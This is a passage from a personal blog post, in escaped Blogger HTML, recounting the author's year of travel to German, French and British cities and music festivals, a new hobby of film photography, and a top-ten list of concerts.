travel more and more every year. Considering that I have permanently installed the Lufthansa and Deutsche Bahn apps on my phone, you probably wouldn't be surprised that I returned to Germany over and over throughout the year, exploring more areas as I went -and I can already hear people in the back asking \u003Ci\u003Ehow\u003C\/i\u003E. You can read all about it plus tips and tricks\u0026nbsp;\u003Ca href=\"http:\/\/www.dearohwell.com\/2015\/09\/how-to-travel-on-budget.html\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003Ehere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E. This year I took a summer leave for the first time ever. The plan was to go to Summerblast festival in Trier in August and spend the next 3 days exploring the surrounding areas of Rhineland-Palatinate and Saarland. \u003Ca href=\"http:\/\/www.unraveled.eu\/2018\/08\/live-coverage-summerblast-2018.html\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003ESummerblast was a blast\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E (still not tired of this pun) and a big reunion with some of my favorite bands and people. The day after, I rented a car and drove to the concentration camp in Hinzert and then to the Eltz castle. The sights were amazing but being basically sleepless, severely undercaffeinated and hiking under scorching sun, plus some construction work on the road, was \u003Ci\u003Eexhausting\u003C\/i\u003E. The following day I took the train and headed to Saarland (pro tip to explore: trains are the best and easiest way to see new places. Buy a regional day ticket. It allows you unlimited travel within a state and sometimes in neighboring regions for almost 24 hours). I stopped in Mettlach, intending to visit the Saarschleife. Unfortunately, I came to realize that it wouldn't be easily accessible without a car. I got an ice cream and took the train to the next destination; Saarburg. And lemme tell you, it is one of the MOST. AMAZING. PLACES. I've visited in Germany. I instantly fell in love with my surroundings and the picturesque waterfall. Skipping Saarlouis in order to spend more time in Saarburg, I headed towards my final stop, Saarbrücken, where I'd be spending the night. Oh how much I'd missed the city! My plan was to grab a beer and find a nice place near the river to rest and enjoy the sunset. Small problem; as I haven't been there in 5 years, the fact that I remembered a couple routes didn't mean that I was able to calculate the distances so I ended up in a lovely bar in St.-Johanner-Markt.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRUvJRtJR3j62wQnf3_euHpmxbBAU4tqy4G8vitEhtKWWFnGdmQ4U-exDVPkIeHFKIK2NNLQ5mNun-Rv3M2R9qmgJaAiO8PWrszBm9ajoZ1kJ78VjMcdSu7_43PiCs3JXh4OyFhDYTeNA\/s1600\/vaycay+01-7181.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRUvJRtJR3j62wQnf3_euHpmxbBAU4tqy4G8vitEhtKWWFnGdmQ4U-exDVPkIeHFKIK2NNLQ5mNun-Rv3M2R9qmgJaAiO8PWrszBm9ajoZ1kJ78VjMcdSu7_43PiCs3JXh4OyFhDYTeNA\/s1600\/vaycay+01-7181.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMettlach\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimiMZg6PhD5Qqi5Y5yTNMaoLvbWzQ7teSlVJHircVXvZw6FDwoRsrbCGayHouHoNSt-LrZzCpADEYwV6iXl1bKqjp_ANt-W5Sh350YDc_5rHhKjlpBOZZXjNA94cwG_pylFhowpJYHbBM\/s1600\/vaycay+02-7166.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimiMZg6PhD5Qqi5Y5yTNMaoLvbWzQ7teSlVJHircVXvZw6FDwoRsrbCGayHouHoNSt-LrZzCpADEYwV6iXl1bKqjp_ANt-W5Sh350YDc_5rHhKjlpBOZZXjNA94cwG_pylFhowpJYHbBM\/s1600\/vaycay+02-7166.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBurg Eltz\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSo5LkYSJ3VYcjflLTASaeTGu-PNkUAUsFE4tFSs8ypnN7hSBzmBH_hvmt_iT8MuioTws6GhwIsPYdOW5_qCu5AephFQmGTpds3TPyXwAZ6yYu4feqbfrobVdGFJ6c1IFZUxLAPtym1js\/s1600\/vaycay+04-7183.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSo5LkYSJ3VYcjflLTASaeTGu-PNkUAUsFE4tFSs8ypnN7hSBzmBH_hvmt_iT8MuioTws6GhwIsPYdOW5_qCu5AephFQmGTpds3TPyXwAZ6yYu4feqbfrobVdGFJ6c1IFZUxLAPtym1js\/s1600\/vaycay+04-7183.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESaarburg\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia99IDzyBZ2GPEQdMOiAnslQNNaKBby_TrK8CWpdrjYN-GsuLjltCauW2mBuxJ1TJQ5Bhf6GkGFaZuvteRWNjGZDnKqE74hQn1LuZGi3Yv6CzjVLZz3Gfnwd9BWJQ3vxj8Ftp1SNSL4I0\/s1600\/vaycay+05-7187.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia99IDzyBZ2GPEQdMOiAnslQNNaKBby_TrK8CWpdrjYN-GsuLjltCauW2mBuxJ1TJQ5Bhf6GkGFaZuvteRWNjGZDnKqE74hQn1LuZGi3Yv6CzjVLZz3Gfnwd9BWJQ3vxj8Ftp1SNSL4I0\/s1600\/vaycay+05-7187.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESaarburg\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ-U1pPfAIlBe1ujE10KrVdbIiRRa8Jo9oMepoaWmBLEvEDaTmsHBY0KP2JnBQkJA9i1kStKdi0c9Df-lYKwmCGhmCMZbcuopvRvyC1zTgFjHtCf-0t650kuq6yllEoyz48t27-j4RZAM\/s1600\/vaycay+kt-7194.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ-U1pPfAIlBe1ujE10KrVdbIiRRa8Jo9oMepoaWmBLEvEDaTmsHBY0KP2JnBQkJA9i1kStKdi0c9Df-lYKwmCGhmCMZbcuopvRvyC1zTgFjHtCf-0t650kuq6yllEoyz48t27-j4RZAM\/s640\/vaycay+kt-7194.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESaarburg\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAfter a last-minute trip modification, the following morning I took a train to Paris where I spent my final 36 hours of vacation. I will never regret missing Beartooth's show to be a tourist downtown, discovering new spots, finishing a roll of film in Passy and the crowded Trocadéro and enjoying a much-deserved glass of rosé after a lot of walking.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIZdDTSxz_gn5f0RR1WUIeAxW2JVDPlZez1mdGRDqWWv5caB_ULPGe512TRUr6gDXJSgptShJs8N0Y6Ruc2N-98pJajzEk-RW-7klBug0LtC4L8npx5WdG1KMzcLw0oCwfPv6d1RotsyQ\/s1600\/000003.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1051\" data-original-width=\"1600\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIZdDTSxz_gn5f0RR1WUIeAxW2JVDPlZez1mdGRDqWWv5caB_ULPGe512TRUr6gDXJSgptShJs8N0Y6Ruc2N-98pJajzEk-RW-7klBug0LtC4L8npx5WdG1KMzcLw0oCwfPv6d1RotsyQ\/s1600\/000003.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRX2CNbTVLJtTpUw2Gh337VH2CjuoeEY0YA7Vo7-7fhtw48qUv4MHmECXDvlis7wasKPp2Bxu3l4dBRV3CYhWQUuLNQfj7RAkovl7Gl1qCvn91BUy3TbOSfCawI6B5lVT8gEyumZ7L1Tk\/s1600\/vaycay+07-000051.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1051\" data-original-width=\"1600\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRX2CNbTVLJtTpUw2Gh337VH2CjuoeEY0YA7Vo7-7fhtw48qUv4MHmECXDvlis7wasKPp2Bxu3l4dBRV3CYhWQUuLNQfj7RAkovl7Gl1qCvn91BUy3TbOSfCawI6B5lVT8gEyumZ7L1Tk\/s640\/vaycay+07-000051.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJV0c15a3mC7VD0mbLvUYXHAoXoQx6m_byzGBQyZrqlmt3qGYFEh7XKqHZRsDxQZcEzEb4Fe6lIv3rw259czGF1vFEce7H7srk3Ot99gE3L-Fz__qQoquehQ_JO2r53WGN1uAYw7Lu1-E\/s1600\/000055.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1051\" data-original-width=\"1600\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJV0c15a3mC7VD0mbLvUYXHAoXoQx6m_byzGBQyZrqlmt3qGYFEh7XKqHZRsDxQZcEzEb4Fe6lIv3rw259czGF1vFEce7H7srk3Ot99gE3L-Fz__qQoquehQ_JO2r53WGN1uAYw7Lu1-E\/s1600\/000055.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESpeaking of rolls of film, and thanks to two dear friends who are into film photography lending me their gear to experiment, I got an idea for a project in 35mm combining two things I love; history and travelling. The project still has a long way to go before I can reveal anything further but discovering analog photography has opened a new creative dimension for me. Sure, I still struggle with it sometimes (see below) and have found a new way to spend more $$$ than I'd like to admit BUT ANYWAY! I got to see a whole new side of the cities I visited under that prism and learnt many new things about their recent history.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV8IHQ7Xpiuye36foy1iV7VZJbUyZ93C884KYnfy3sdbYkcFQMi3zY6MNB9HiX5K-LU67k_tx9iOuGmvhXRM0ddMPRy0Tzy0luLzGCiNkS6f_ZuGWX8g6WMd46SsB-4Yf5tIik6008t-Y\/s1600\/000022.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1051\" data-original-width=\"1600\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV8IHQ7Xpiuye36foy1iV7VZJbUyZ93C884KYnfy3sdbYkcFQMi3zY6MNB9HiX5K-LU67k_tx9iOuGmvhXRM0ddMPRy0Tzy0luLzGCiNkS6f_ZuGWX8g6WMd46SsB-4Yf5tIik6008t-Y\/s1600\/000022.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMultiple exposures on the same frame.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI took the second half of my annual leave in December, like I usually do. I had booked a trip to Sheffield to see HRH Vikings. Due to a last minute change of plans, I got to London a day early and found out that Terror's Total Retaliation Invasion tour would be rolling through the Underworld in Camden. It was one of the best things I've seen in my entire life, definitely my favorite show of the year. The next day I flew back home only to leave again, for Berlin this time, with my brother for less than 24 hours. The final trip of the year was Krampus fest in Herford, Germany a few days afterwards. That one was a real adventure\/a disaster of a day and even now, I can't honestly say if I had a good time or not.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYdQYWPmbq9wrGmf0LUHAR1AcNGCpMPrPFvpfqydYHQk88_t0PLJr4iQecQXXF7lunfq2NQadds6c1e2SA0EYMjzsBWldBtvT8NnRw7k55cNM6sIhgjx9zd2Qw3-NQuYUPjoq7s9RWKaA\/s1600\/film+ktt-000010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1500\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYdQYWPmbq9wrGmf0LUHAR1AcNGCpMPrPFvpfqydYHQk88_t0PLJr4iQecQXXF7lunfq2NQadds6c1e2SA0EYMjzsBWldBtvT8NnRw7k55cNM6sIhgjx9zd2Qw3-NQuYUPjoq7s9RWKaA\/s1600\/film+ktt-000010.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0TcON2z60pE07qxsAobfycYL1J3qn4QpMv0eC57lT5l-DDrknRM0tKlhYECl6nKlaJ8kV1qtOGi9ucVnNJFdh107rh6Js2pxaUMj0nBuFP2HqpBFkRcMRA1OCIEYcAZu0hyphenhyphen3awGwX3g0\/s1600\/000013.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1051\" data-original-width=\"1600\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0TcON2z60pE07qxsAobfycYL1J3qn4QpMv0eC57lT5l-DDrknRM0tKlhYECl6nKlaJ8kV1qtOGi9ucVnNJFdh107rh6Js2pxaUMj0nBuFP2HqpBFkRcMRA1OCIEYcAZu0hyphenhyphen3awGwX3g0\/s1600\/000013.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT770zFRFp1ybZWQGLxC7Q4M8AOPYPuUg6u6hm6erF4DuymKLtePXf3P5jS2TLNWd6hJYr2HO9U0l506ImuEDK689mii355cDtYYcwztFDYVAYV1obAfScEv9ZgEWHJKlnTrkQkgrNqX0\/s1600\/000027+-+Copy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1500\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT770zFRFp1ybZWQGLxC7Q4M8AOPYPuUg6u6hm6erF4DuymKLtePXf3P5jS2TLNWd6hJYr2HO9U0l506ImuEDK689mii355cDtYYcwztFDYVAYV1obAfScEv9ZgEWHJKlnTrkQkgrNqX0\/s1600\/000027+-+Copy.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcFLTQEIZ-6VEm-FPKm6hbyzyLoiapeALoj_ir2s4qdbHFW6-3jPV32yUpmoQ9CF-D_2OWMTidkWDw5GM_KBA13sQv54UoTkGUH1Yj8tp4QWp0gy_fWv08pBVPzzCjeesmXo2RlNDWGH8\/s1600\/000024+-+Copy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1500\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcFLTQEIZ-6VEm-FPKm6hbyzyLoiapeALoj_ir2s4qdbHFW6-3jPV32yUpmoQ9CF-D_2OWMTidkWDw5GM_KBA13sQv54UoTkGUH1Yj8tp4QWp0gy_fWv08pBVPzzCjeesmXo2RlNDWGH8\/s1600\/000024+-+Copy.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0VZrMvjDMGPAB4TwXhvGnSi1YzY67cAaW7Xu8KHiUBOWfTaD4Kc2JjGtTcuqgeVPk1ZC4DdpD0UFPtbJzTfPYgwc2peeBVZoXyYNgc6Z_o5jAYHAFDuLLtWQdXpUjCDdKPgJFGY8mOOg\/s1600\/000025+-+Copy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1500\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0VZrMvjDMGPAB4TwXhvGnSi1YzY67cAaW7Xu8KHiUBOWfTaD4Kc2JjGtTcuqgeVPk1ZC4DdpD0UFPtbJzTfPYgwc2peeBVZoXyYNgc6Z_o5jAYHAFDuLLtWQdXpUjCDdKPgJFGY8mOOg\/s1600\/000025+-+Copy.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhile we're at it though, I thought I'd share my 10 favorite shows of the year. Some tours\/festivals will be included as a whole because I can't pick just a single band, while others will be broken down to separate performances. Here we go:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Total Retaliation Invasion tour - London\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2. Obey The Brave - Impericon fest Oberhausen\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. Modern Life Is War - Paris\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E4. Anti-Flag - ANTIFest, Haarlem\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E5. Summerblast - Trier\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E6. Boysetsfire - Vainstream\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7. HRH Vikings - Sheffield\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E8. Heaven Shall Burn - The Final March tour, Wiesbaden\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E9. Nightstalker - Technopolis, Athens\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E10. Comeback Kid - Thessaloniki\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , 